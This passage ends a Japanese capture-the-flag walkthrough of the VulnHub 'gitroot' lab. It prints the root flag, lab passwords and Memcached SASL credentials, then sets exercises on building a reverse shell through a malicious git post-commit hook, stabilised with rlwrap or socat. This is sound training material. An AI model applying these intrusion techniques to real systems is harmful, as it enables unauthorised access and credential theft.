       //////////////////////////////////////////////////       .////////////////////////////////////////////////*
         ,///////////////////////////////////////////////       .//////////////////////////////////////////////
            /////////////////////////////////////////////       .///////////////////////////////////////////*
              ,/////////////////////////////////////////         /////////////////////////////////////////
                 ////////////////////////////////////*              ///////////////////////////////////*
                   ,////////////////////////////////                 ////////////////////////////////
                      //////////////////////////////                  /////////////////////////////
                        ,///////////////////////////                 ///////////////////////////
                           //////////////////////////               //////////////////////////
                             ,/////////////////////////           /////////////////////////
                                /////////////////////////////////////////////////////////
                                  ,///////////////////////////////////////////////////
                                     ///////////////////////////////////////////////
                                       ,/////////////////////////////////////////
                                          /////////////////////////////////////
                                            .///////////////////////////////
                                               ///////////////////////////
                                                 ./////////////////////
                                                    /////////////////
                                                      .///////////


Thank you for completing my box! Please let my know what you liked and what you didn't like at my twitter @Recursive_NULL


734ae32be131cd0681f86c03858f4f587a3c69ce
# cat passwords
pablo
mastergitar

beth
r3vpdmspqdb

jen
binzpbeocnexoe
# cat setpasswords.php
<?php
$pabloKey = "pablo_S3cret_P@ss";
$bethKey =  "beth_S3cret_P@ss";
$jenKey =   "jen_S3cret_P@ss";
$pabloValue = "9ebc63a534f8a854941bbbabdf92325fcd2d2e29";
$bethValue =  "c6ded2c7fc7281cefb3a2373005d91eb1f32830e";
$jenValue =   "6930002a9efc93e8bce7bfc48fb09320eb154e4b";
$gitmem = new Memcached();
$gitmem->setOption(Memcached::OPT_BINARY_PROTOCOL, true);
$gitmem->setSaslAuthData("pablo@gitroot", "ihjedpvqfe");
$gitmem->addServer("127.0.0.1", 11211);
$gitmem->set($pabloKey, $pabloValue);
$gitmem->set($bethKey, $bethValue);
$gitmem->set($jenKey, $jenValue);
?>
rootユーザーのフラグ"734ae32be131cd0681f86c03858f4f587a3c69ce"を取得できました。
以上で攻略を終了します。
なお、"passwords"ファイルを開くと3ユーザーのパスワードが明かされます。
練習問題【実習】
問題1
[問題]Dirsearchを使ってrepo.gitroot.vulnのディレクトリーを探索してください。
▼▼▼ヒントを表示する▼▼▼問題2
[問題]
(1)Gitコンテンツを手動で作成していましたが、git initコマンドを用いて簡便化してください
▼▼▼ヒントを表示する▼▼▼(2)悪意のある"post-commit"ファイルでshを用いてリバースシェルを実現してください。
▼▼▼ヒントを表示する▼▼▼(3)GTFOBinsのGitページ(https://gtfobins.github.io/gtfobins/git/)を参考にして別のアプローチを考察してください。
問題3
[問題]rlwrapを用いるとリバースシェルのセッションの操作性を向上できます。
(1)Netcat単独の場合と組み合わせ場合を比較して、どういった点が有利かを調べてください。
(2)ParrotOSにrlwrapをインストールしてください。
▼▼▼ヒントを表示する▼▼▼(3)rlwrapでリバースシェルのセッションを確立してください。
▼▼▼ヒントを表示する▼▼▼問題4
[問題]Netcatの代わりにsocatを用いてリバースシェルを安定化してください。
▼▼▼ヒントを表示する▼▼▼References
| ↑1 | 万が一VulnHubのサイトからダウンロードできなくなった場合は、作者のページのURLからダウンロードしてください。 |
|---|---|
| ↑2 | 仮想マシン名は後でも自由に変更できます。他の仮想マシンと区別できる名前であれば何でも構いません。 |
| ↑3 | デフォルトではNATが選択されていますが変更します。 |
| ↑4 | 仮想マシンによっては「無効な設定が見つかりました」と警告が表示される場合がありますが、これはディスプレイの設定でVBoxVGAが選ばれているためです。このままでも問題ないため、今回はディスプレイの設定はデフォルト状態のままとします。 |
| ↑5 | exportコマンドでは環境変数を設定する際にはIPの頭に「$」をつけず、echoコマンドで環境変数を確認する際には「$」をつけます。 |
| ↑6 | 400はBad Request(不正な要求)、422はUnprocessable Entity(処理できないエンティティ)になります。エラー時にどのステータスコードを返すかはサービスの設計次第です。WordPressであれば、400はサーバー側がリクエストを正しく解釈できないケースで生じ、422はリクエスト内にセマンティックエラーがあって処理ができなかったり、データベースのテーブルが破損していたりする際に生じます。 |
| ↑7 | https://github.com/internetwache/GitTools |
| ↑8 | Gitコンテンツをダンプするツールは他にもあります。git-dumper(https://github.com/arthaud/git-dumper)、GitHack(https://github.com/lijiejie/GitHack)など。 |
| ↑9 | https://github.com/internetwache/GitTools/blob/master/Dumper/gitdumper.sh |
| ↑10 | 実験環境がインターネットに接続している状態であれば、GitToolsごとダウンロードして使用するとよいでしょう。 |
| ↑11 | ブラウザーでhttp://repo.gitroot.vuln/.git/COMMIT_EDITMSGにアクセスしても構いません。 |
| ↑12 | https://github.com/internetwache/GitTools |
| ↑13 | https://github.com/internetwache/GitTools/blob/master/Extractor/extractor.sh |
| ↑14 | 上書きされて消えるものはありませんので、すでにダンプ済みのgit-dumpディレクトリーを指定しても構いません。例えば、「./extractor.sh ./git-dump/ ./git-dump/」となります。 |
| ↑15 | 差分に注目するのであればgit showコマンドを用います。引数なしで実行すれば最新のコミット内容、ハッシュ値を指定すればそのコミット内容が表示されます。 |
| ↑16 | rockyouファイル("/usr/share/wordlists/rockyou.txt"ファイル)にパスワード"mastargitar"は含まれていますが、573万行目ですので、解析に数日間かかる可能性があります。「nl /usr/share/wordlists/rockyou.txt | grep mastergitar」コマンドで確認できます。 |
| ↑17 | GTFOBinsのGitページ(https://gtfobins.github.io/gtfobins/git/)が参考になります。 |